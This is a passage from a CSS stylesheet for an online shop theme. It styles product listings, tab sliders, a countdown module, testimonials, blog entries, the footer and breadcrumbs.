    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
